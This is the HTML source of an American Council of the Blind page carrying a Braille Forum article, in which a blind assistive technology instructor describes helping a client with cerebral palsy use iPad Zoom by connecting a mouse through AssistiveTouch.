

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.acb.org/mouse-assisting-inclusive-technology
body_size: 13366
content:
<!DOCTYPE html>
<html lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/  dc: http://purl.org/dc/terms/  foaf: http://xmlns.com/foaf/0.1/  og: http://ogp.me/ns#  rdfs: http://www.w3.org/2000/01/rdf-schema#  schema: http://schema.org/  sioc: http://rdfs.org/sioc/ns#  sioct: http://rdfs.org/sioc/types#  skos: http://www.w3.org/2004/02/skos/core#  xsd: http://www.w3.org/2001/XMLSchema# ">
  <head>
    <meta charset="utf-8" />
<meta name="Generator" content="Drupal 10 (https://www.drupal.org); Commerce 2" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />
<meta http-equiv="x-ua-compatible" content="ie=edge" />
<link rel="icon" href="/sites/default/files/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="canonical" href="https://www.acb.org/mouse-assisting-inclusive-technology" />
<link rel="shortlink" href="https://www.acb.org/node/4120" />

    <title>Mouse Assisting Inclusive Technology | American Council of the Blind</title>
    <link rel="stylesheet" media="all" href="//cdn.jsdelivr.net/npm/bootstrap@5.2.3/dist/css/bootstrap.min.css" />
<link rel="stylesheet" media="all" href="/core/misc/components/progress.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/misc/components/ajax-progress.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/align.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/fieldgroup.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/container-inline.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/clearfix.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/details.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/hidden.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/item-list.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/js.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/nowrap.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/position-container.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/reset-appearance.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/resize.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/system-status-counter.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/system-status-report-counters.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/system-status-report-general-info.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/tablesort.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/libraries/bootstrap/css/bootstrap.min.css?t7okgf" />
<link rel="stylesheet" media="all" href="/modules/contrib/extlink/css/extlink.css?t7okgf" />
<link rel="stylesheet" media="all" href="/themes/contrib/bootstrap_barrio/css/components/node.css?t7okgf" />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/aboutus.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/blocks.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/footer.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/style.css?t7okgf" />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/header.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/font/font.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/home.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/minimall.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/contrib/bootstrap_barrio/css/colors/messages/messages-light.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/../themes/contrib/bootstrap_barrio/components/breadcrumb/breadcrumb.css?t7okgf" />

    <script type="application/json" data-drupal-selector="drupal-settings-json">{"path":{"baseUrl":"\/","pathPrefix":"","currentPath":"node\/4120","currentPathIsAdmin":false,"isFront":false,"currentLanguage":"en"},"pluralDelimiter":"\u0003","suppressDeprecationErrors":true,"gtag":{"tagId":"G-7W0RQLY7G1","consentMode":false,"otherIds":["GT-TNHWX58"],"events":[],"additionalConfigInfo":[]},"ajaxPageState":{"libraries":"[base64]","theme":"acb","theme_token":null},"ajaxTrustedUrl":{"\/search\/node":true},"data":{"extlink":{"extTarget":false,"extTargetAppendNewWindowDisplay":false,"extTargetAppendNewWindowLabel":"(opens in a new window)","extTargetNoOverride":false,"extNofollow":false,"extTitleNoOverride":false,"extNoreferrer":true,"extFollowNoOverride":false,"extClass":"0","extLabel":"(link is external)","extImgClass":false,"extSubdomains":false,"extExclude":"","extInclude":"","extCssExclude":"","extCssInclude":"","extCssExplicit":"","extAlert":false,"extAlertText":"This link will take you to an external web site, click Ok to continue...","extHideIcons":false,"mailtoClass":"0","telClass":"tel","mailtoLabel":"(link sends email)","telLabel":"(link is a phone number)","extUseFontAwesome":false,"extIconPlacement":"append","extPreventOrphan":false,"extFaLinkClasses":"fa fa-external-link","extFaMailtoClasses":"fa fa-envelope-o","extAdditionalLinkClasses":"","extAdditionalMailtoClasses":"","extAdditionalTelClasses":"","extFaTelClasses":"fa fa-phone","allowedDomains":null,"extExcludeNoreferrer":""}},"user":{"uid":0,"permissionsHash":"68d68f3154e6ee74373a82b868271cafdee6da87e6d55001eae1942e7811809e"}}</script>
<script src="/core/misc/drupalSettingsLoader.js?v=10.5.6"></script>
<script src="/modules/contrib/google_tag/js/gtag.js?t7okgf"></script>

  </head>
  <body class="layout-one-sidebar layout-sidebar-second page-node-4120 path-node node--type-page">
    <a href="#main-content" class="visually-hidden-focusable">
      Skip to main content
    </a>
    
      <div class="dialog-off-canvas-main-canvas" data-off-canvas-main-canvas>
    
<div id="page-wrapper">
  <div id="page">
    <header id="header" class="header" role="banner" aria-label="Site header">
                        <nav class="navbar navbar-dark" id="navbar-top">
                        
                <section class="col-md-12 col-lg-4 region region-top-header">
          <a href="/" title="Home" rel="home" class="navbar-brand">
              <img src="/sites/default/files/ACB%20New%20Logo%202017.png" alt="acb Logo" class="img-fluid d-inline-block align-top" />
            
    </a>
    
  </section>

                            <div class="col-md-12 col-lg-8 form-inline navbar-form ms-auto">
                  <section class="region region-top-content">
    <div id="block-acb-topcontrastblock" class="block-content-basic block block-block-content block-block-contentdd7273f9-566e-4d40-9cc0-d1cf20a08da0">
  
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><div class="text-option"><div class="contrast-option"><p>Contrast Options:</p><img class="contrast-1" src="/themes/custom/acb/images/custom_images/contrast-1.png" alt="black text on default contrast" width="65" height="63"><img class="contrast-2" src="/themes/custom/acb/images/custom_images/contrast-2.png" alt="white text on black" width="65" height="63"><img class="contrast-3" src="/themes/custom/acb/images/custom_images/contrast-3.png" alt="black text on white" width="64" height="63"><img class="contrast-4" src="/themes/custom/acb/images/custom_images/contrast-4.png" alt="yellow text on blue" width="65" height="63"></div><div class="text-size-option"><p>Text Size:</p><div class="text-size-image"><img class="text-increase" src="/themes/custom/acb/images/custom_images/text-plus.png" alt="Text size increase" width="65" height="63"> <img class="text-decrease" src="/themes/custom/acb/images/custom_images/text-minus.png" alt="Text size decrease" width="65" height="63"></div><p class="percent">100%</p></div></div></div>
      
    </div>
  </div>

  </section>

                  <section class="region region-top-header-form">
    <div class="search-block-form block block-search block-search-form-block" data-drupal-selector="search-block-form" id="block-acb-search-form-wide" role="search">
  
    
    <div class="content container-inline">
        <div class="content container-inline">
      <form action="/search/node" method="get" id="search-block-form" accept-charset="UTF-8" class="search-form search-block-form form-row">
  




        
  <div class="js-form-item js-form-type-search form-type-search js-form-item-keys form-item-keys form-no-label mb-3">
          <label for="edit-keys" class="visually-hidden">Search</label>
                    <input title="Enter the terms you wish to search for." placeholder="Search the acb Site" data-drupal-selector="edit-keys" type="search" id="edit-keys" name="keys" value="" size="15" maxlength="128" class="form-search form-control" />

                      </div>
<div data-drupal-selector="edit-actions" class="form-actions js-form-wrapper form-wrapper mb-3" id="edit-actions"><button data-drupal-selector="edit-submit" type="submit" id="edit-submit" value="Search" class="button js-form-submit form-submit btn btn-primary">Search</button>
</div>

</form>

    </div>
  
  </div>
</div>
<div id="block-acb-headerfollowblock" class="block-content-basic block block-block-content block-block-content88cf2f34-3a35-4b0a-94ba-b51611d76c78">
  
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><div class="social-icons header-follow-block"><ul><li><a href="https://www.facebook.com/acbnational" target="_blank" rel="nofollow"><img class="img_facebook" style="max-width:40px;" src="/themes/custom/acb/images/FB-icon.png" alt="Follow us on Facebook, clicking this link will open our Facebook page in a new browser window." width="40" height="40"></a></li><li><a href="https://www.instagram.com/acbnational/" target="_blank" rel="nofollow"><img class="img_instagram" style="max-width:40px;" src="/themes/custom/acb/images/Instagram-icon.png" alt="Follow us on Instagram, clicking this link will open our Instagram page in a new browser window." width="40" height="40"></a></li><li><a href="https://www.linkedin.com/company/acbnational/" target="_blank" rel="nofollow"><img class="img_linkedin" style="max-width:40px;" src="/themes/custom/acb/images/LinkedIn-icon.png" alt="Follow us on LinkedIn, clicking this link will open our LinkedIn page in a new browser window." width="40" height="40"></a></li><li><a href="https://mastodon.social/@ACBNational" target="_blank" rel="nofollow"><img class="img_mastodon" style="max-width:40px;" src="/themes/custom/acb/images/Mastodon-icon.png" alt="Follow us on Mastodon, clicking this link will open our Mastodon page in a new browser window." width="40" height="40"></a></li><li><a href="https://x.com/acbnational" target="_blank" rel="nofollow"><img class="img_twitter" style="max-width:40px;" src="/themes/custom/acb/images/X-reverse-icon.png" alt="Follow us on X, clicking this link will open our X page in a new browser window." width="40" height="40"></a></li><li><a href="https://www.youtube.com/channel/UCI_nLwS9Cw2Bm1IA4qIBw3Q" target="_blank" rel="nofollow"><img class="img_youtube" style="max-width:40px;" src="/themes/custom/acb/images/youtube-icon-round.png" alt="Follow us on YouTube, clicking this link will open our YouTube page in a new browser window." width="40" height="47"></a></li><li><a href="https://www.tiktok.com/@acbnational" target="_blank" rel="nofollow"><img class="img_tiktok" style="max-width:40px;" src="/themes/custom/acb/images/TikTok-icon.png" alt="Follow us on TikTok, clicking this link will open our TikTok page in a new browser window." width="40" height="40"></a></li></ul></div></div>
      
    </div>
  </div>

  </section>

              </div>
                                  </nav>
                          <nav class="navbar navbar-dark navbar-expand-lg" id="navbar-main">
                          
                              <button class="navbar-toggler collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#CollapsingNavbar" aria-controls="CollapsingNavbar" aria-expanded="false" aria-label="Toggle navigation"><span>Main Menu</span></button>
                <div class="collapse navbar-collapse justify-content-end" id="CollapsingNavbar">
                                      <nav role="navigation" aria-labelledby="block-acb-main-menu-menu" id="block-acb-main-menu" class="block block-menu navigation menu--main">
            
  <h2 class="visually-hidden" id="block-acb-main-menu-menu">Main navigation</h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/" title="Home" class="nav-link nav-link--" data-drupal-link-system-path="&lt;front&gt;">Home</a>
              </li>
                <li class="nav-item menu-item--expanded dropdown">
                         <a href="/about" data-drupal-link-system-path="node/15">About Us</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item menu-item--collapsed">
                          <a href="/organizational-documents" class="nav-link--organizational-documents" data-drupal-link-system-path="node/9233">Organizational Documents</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/board" class="nav-link--board" data-drupal-link-system-path="node/5238">Board of Directors</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/board-of-publications" class="nav-link--board-of-publications" data-drupal-link-system-path="node/2879">Board of Publications</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/committees" class="nav-link--committees" data-drupal-link-system-path="node/26">Committees &amp; Task Forces</a>
              </li>
                <li class="dropdown-item">
                          <a href="/history" class="nav-link--history" data-drupal-link-system-path="node/2510">History</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/affiliates" class="nav-link--affiliates" data-drupal-link-system-path="node/982">Affiliates</a>
              </li>
                <li class="dropdown-item">
                          <a href="/faq" class="nav-link--faq" data-drupal-link-system-path="node/2327">Frequently Asked Questions</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item">
                          <a href="/events" class="nav-link nav-link--events" data-drupal-link-system-path="events">Events</a>
              </li>
                <li class="nav-item menu-item--expanded dropdown">
                         <a href="/programs-and-services" data-drupal-link-system-path="node/2959">Programs &amp; Services</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item">
                          <a href="/accessibility-consulting-compliance-services" class="nav-link--accessibility-consulting-compliance-services" data-drupal-link-system-path="node/8580">Accessibility &amp; Training Services</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/acb-community-events" class="nav-link--acb-community-events" data-drupal-link-system-path="node/4688">ACB Community Events</a>
              </li>
                <li class="dropdown-item">
                          <a href="/scholarships" class="nav-link--scholarships" data-drupal-link-system-path="node/2549">Scholarships</a>
              </li>
                <li class="dropdown-item">
                          <a href="/audio-description-project" class="nav-link--audio-description-project" data-drupal-link-system-path="node/2875">Audio Description Project</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/advocacy" class="nav-link--advocacy" data-drupal-link-system-path="node/8288">Advocacy &amp; Governmental Affairs</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.acbmedia.org/" class="nav-link-https--wwwacbmediaorg-">ACB Media</a>
              </li>
                <li class="dropdown-item">
                          <a href="/convention" class="nav-link--convention" data-drupal-link-system-path="node/3022">Convention</a>
              </li>
                <li class="dropdown-item">
                          <a href="/membership" class="nav-link--membership" data-drupal-link-system-path="node/2912">Membership</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item menu-item--expanded dropdown">
                         <a href="/resources" data-drupal-link-system-path="node/3313">Resources</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item">
                          <a href="/jobs" class="nav-link--jobs" data-drupal-link-system-path="node/3572">Jobs</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.acb.org/featured-acb-discussion-lists" class="nav-link-https--wwwacborg-featured-acb-discussion-lists">ACB Discussion Lists</a>
              </li>
                <li class="dropdown-item">
                          <a href="/archive" class="nav-link--archive" data-drupal-link-system-path="archive">ACB Archives</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/blindlow-vision-resources" class="nav-link--blindlow-vision-resources" data-drupal-link-system-path="node/1572">Blind / Low Vision Resources</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/affiliate-resources" class="nav-link--affiliate-resources" data-drupal-link-system-path="node/1546">Affiliate Resources</a>
              </li>
                <li class="dropdown-item">
                          <a href="/peer-support-and-mentoring" class="nav-link--peer-support-and-mentoring" data-drupal-link-system-path="node/2899">Peer Support</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/handbooksmanuals" class="nav-link--handbooksmanuals" data-drupal-link-system-path="node/1551">Handbooks / Manuals</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/products-and-services" class="nav-link--products-and-services" data-drupal-link-system-path="node/1538">Products &amp; Services</a>
              </li>
                <li class="dropdown-item">
                          <a href="/professional-employment-associations" class="nav-link--professional-employment-associations" data-drupal-link-system-path="node/2878">Professional Employment Associations</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item menu-item--expanded active dropdown">
                         <a href="/publications-and-media" data-drupal-link-system-path="node/48">Publications &amp; Media</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item">
                          <a href="/news" class="nav-link--news" data-drupal-link-system-path="news">News</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.youtube.com/channel/UCI_nLwS9Cw2Bm1IA4qIBw3Q" class="nav-link-https--wwwyoutubecom-channel-uci-nlws9cw2bm1ia4qibw3q">Videos</a>
              </li>
                <li class="dropdown-item">
                          <a href="/dots-and-dashes" class="nav-link--dots-and-dashes" data-drupal-link-system-path="node/6801">Dots and Dashes Newsletters</a>
              </li>
                <li class="dropdown-item menu-item--collapsed active">
                          <a href="/acb-braille-forum-and-acb-e-forum" class="active nav-link--acb-braille-forum-and-acb-e-forum" data-drupal-link-system-path="node/16">Braille Forum</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.acbmedia.org/category/forum/" class="nav-link-https--wwwacbmediaorg-category-forum-">Braille Forum Podcast</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://pinecast.com/feed/acb-reports" class="nav-link-https--pinecastcom-feed-acb-reports">ACB Reports</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.acbmedia.org/" class="nav-link-https--wwwacbmediaorg-">ACB Media</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://acbvoices.wordpress.com/" class="nav-link-https--acbvoiceswordpresscom-">ACB Voices Blog</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/press-room" class="nav-link--press-room" data-drupal-link-system-path="node/2331">Press Room</a>
              </li>
                <li class="dropdown-item">
                          <a href="/live" class="nav-link--live" data-drupal-link-system-path="node/4787">Live Events</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item menu-item--expanded dropdown">
                         <a href="/support-acb" data-drupal-link-system-path="node/3037">Support ACB</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item">
                          <a href="/support-acb-making-donation-now" class="nav-link--support-acb-making-donation-now" data-drupal-link-system-path="node/2908">Donate</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://acbminimall.org/" class="nav-link-https--acbminimallorg-">Mini Mall</a>
              </li>
                <li class="dropdown-item">
                          <a href="/acb-thrift-stores" class="nav-link--acb-thrift-stores" data-drupal-link-system-path="node/2914">ACB Thrift Stores</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item">
                          <a href="/contact-us" class="nav-link nav-link--contact-us" data-drupal-link-system-path="node/21">Contact</a>
              </li>
        </ul>
  


  </nav>


                                                    </div>
                                                  </nav>
                  </header>
          <div class="highlighted">
        <aside class="container section clearfix" role="complementary">
            <div data-drupal-messages-fallback class="hidden"></div>


        </aside>
      </div>
              <div class="featured-top">
        <aside class="featured-top__inner section clearfix" role="complementary" aria-label="background image for about us page">
                  </aside>
      </div>
            <div id="main-wrapper" class="layout-main-wrapper clearfix">
              <div id="main" class="container">
            <div id="block-acb-breadcrumbs" class="block block-system block-system-breadcrumb-block">
  
    
      <div class="content">
      
  <nav role="navigation" aria-label="breadcrumb" style="">
  <ol class="breadcrumb">
            <li class="breadcrumb-item">
        <a href="/">Home</a>
      </li>
                <li class="breadcrumb-item">
        <a href="/publications-and-media">Publications &amp; Media</a>
      </li>
                <li class="breadcrumb-item">
        <a href="/acb-braille-forum-and-acb-e-forum">Braille Forum</a>
      </li>
                <li class="breadcrumb-item">
        <a href="/acb-braille-forum-and-acb-e-forum-2020-issues">2020 Issues</a>
      </li>
                <li class="breadcrumb-item">
        <a href="/acb-braille-forum-july-2020">BF July 2020</a>
      </li>
                <li class="breadcrumb-item active">
        Mouse Assisting Inclusive Technology
      </li>
        </ol>
</nav>


    </div>
  </div>


          <div class="row row-offcanvas row-offcanvas-left clearfix">
              <main class="main-content col col-sm-8" id="content" role="main">
                <section class="section">
                  <a id="main-content" tabindex="-1"></a>
                                      <h1 class="page-header">Mouse Assisting Inclusive Technology</h1>
                                      <div id="block-acb-system-main" class="block block-system block-system-main-block">
  
    
      <div class="content">
      

<article data-history-node-id="4120" about="/mouse-assisting-inclusive-technology" typeof="foaf:Document" class="node node--type-page node--view-mode-full clearfix">
  <header>
    
          <span property="dc:title" content="Mouse Assisting Inclusive Technology" class="rdf-meta hidden"></span>

      </header>
  <div class="node__content clearfix">
        
      <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__items">
              <div property="content:encoded" class="field__item"><p><strong>by Rachel Hage</strong></p>

<p>Have you ever witnessed a bunch of kids choose their teammates during recess, and there is one disappointed child standing on the sidelines as no one steps up to the plate to pick him? Nothing perturbs me more than leaving a person out. This is my analogy for the concept of inclusive technology: including all users on a computer, smartphone, and tablet, regardless of their disability. I have been in a myriad of scenarios on my smart devices, when my screen reader will not identify a link, text, or headings. One must take a deep, deep breath before relenting in a task on a website or application with inaccessible content.&nbsp;&nbsp;</p>

<p>Teaching assistive technology is my profession, and my passion. I am blind, and a user of multiple screen readers. Instructing clients who are blind and low vision can be a challenge at times. I am certified to teach both magnification and speech access programs, in spite of my inability to view magnified content on a screen. It is my duty to present, and sometimes research, solutions in helping an individual utilize assistive technology.</p>

<p>Recently, a client signed up for classes with me to learn to use Zoom on an iPad. The client has cerebral palsy, and he controls his wheelchair with a joystick and buttons to maneuver in his surroundings. Not only is my client visually impaired, but he struggles with maintaining control of his hands as a result of tremors. This man, in his mid-30s, would like to learn to use Zoom on his iPad, as his vision recently decreased. Voice Control with the iPad was a near impossible task for him, as he has a speech impediment.</p>

<p>Usually, such classes require teaching the client to locate the accessibility settings, tapping on Zoom, and toggling the Zoom button on. Afterwards, the client learns to take three fingers and performing a double tap on the screen with a drag up to increase the zoom level, and drag down to decrease the zoom level. Unfortunately, my client experienced difficulty in performing the aforementioned steps.&nbsp; He could not execute the three-finger double tap, nor the drag up/down. I attempted to turn on the Zoom controller to help the client try to one-finger touch and drag the left/right slider to zoom out/in; however, he could not perform this gesture either. He can enter the passcode on the iPad to unlock it; however, he cannot steadily control the Zoom gestures.&nbsp; I needed to find him a solution.&nbsp;</p>

<p>There had to be a way to help this man use his iPad. He informed me that he uses a computer with a mouse, but he does not type on an external keyboard. I reached out to accessibility tech support to try to figure out a solution for this gentleman. Most of the accessibility features explored could not cross over. After non-stop digging, the solution arrived. In the latest iOS 13 for iPhone and iPad, one can connect a mouse through Accessibility Settings. Brilliant! Either a wired or Bluetooth mouse connects to the iPad and iPhone with Assistive Touch turned on. Of course, one might wonder how to connect a wired mouse to an iPad or iPhone. The wired mouse plugs into an Apple Lightning to USB 3 Camera Adapter.&nbsp;</p>

<p>My client independently accessed the Zoom controller on the touch screen with the mouse pointer, and proceeded to move the slider left/right to zoom in/out. In the Assistive Touch menu within Accessibility Settings, one can adjust the size and color of the mouse pointer.&nbsp;&nbsp;&nbsp;</p>

<p>Additionally, I further researched a way in which my client did not need to hold his iPad while sliding the mouse around on a table. AbleNet, Inc. turned out to be another solution. In my recent studies in becoming a Certified Assistive Technology Instructional Specialist, I came across this name in some of my coursework. So I reached out to AbleNet, where I was led to find a cradle and wheelchair arm to hold my client’s iPad in front of him as he used the mouse to play word games, and navigate Safari. Words cannot describe the elation in the client’s voice upon receiving these tools for him to use the iPad with Zoom. He thanked me profusely, and asked to shake my hand. We should all have a chance to partake in the innovations put out into society, regardless of our hindrances. Although the research process to find a solution was somewhat arduous, the result was worth every painstaking minute to help this humble individual.&nbsp;</p>

<p>Where there is a will, there is a way. Never give up! I did not want to turn away training for a student just because there was not a clear-cut solution. Instead, I wanted to go the distance so all can be included in the use of technology. Check out connecting a mouse to an iPhone or iPad while running iOS 13. There are lightning camera adapters available for purchase online. Just make sure you go to turn on Assistive Touch, locate the device (wired mouse or Bluetooth) in the settings, and the mouse pointer will appear. Spread the word to support more accessibility awareness!</p>
</div>
          </div>
  


  </div>
</article>

    </div>
  </div>


                </section>
              </main>
                                      <div class="sidebar_second sidebar order-last col-sm-4" id="sidebar_second">
                <aside class="section" role="complementary">
                    <div id="block-acb-block-10" class="block-content-basic block block-block-content block-block-contenta4de6a05-ae97-4246-955a-f5323fd21a2e">
  
    
      <div class="content">
      
